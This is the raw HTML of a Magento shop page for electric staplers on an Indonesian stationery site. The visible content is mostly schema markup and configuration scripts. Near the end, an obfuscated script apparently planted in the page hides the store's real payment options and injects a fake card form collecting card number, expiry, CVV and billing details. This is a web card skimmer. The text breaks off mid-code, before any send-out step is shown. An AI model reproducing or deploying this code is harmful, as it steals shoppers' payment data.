Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.daftarhargaatk.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.daftarhargaatk.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.daftarhargaatk.co.id\/alat-alat-kantor.html","name":"Stationery"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.daftarhargaatk.co.id\/alat-alat-kantor\/stapler.html","name":"#Stapler #Staples #Remover"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.daftarhargaatk.co.id\/alat-alat-kantor\/stapler\/stapler-elektrik.html","name":"Stapler Electric"},"position":3}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.daftarhargaatk.co.id\/alat-alat-kantor\/stapler\/stapler-elektrik.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Stapler Electric Murah di Toko Alat Tulis Bina Mandiri Stationery","url":"https:\/\/www.daftarhargaatk.co.id\/alat-alat-kantor\/stapler\/stapler-elektrik.html","numberOfItems":0,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.daftarhargaatk.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.daftarhargaatk.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.daftarhargaatk.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.daftarhargaatk.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.daftarhargaatk.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.daftarhargaatk.co.id\/","minicartMaxItemsVisible":5,"websiteId":"11","maxItemsToDisplay":10,"storeId":"11","storeGroupId":"11","customerLoginUrl":"https:\/\/www.daftarhargaatk.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvYWxhdC1hbGF0LWthbnRvci9zdGFwbGVyL3N0YXBsZXItZWxla3RyaWsuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.daftarhargaatk.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768590794}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var 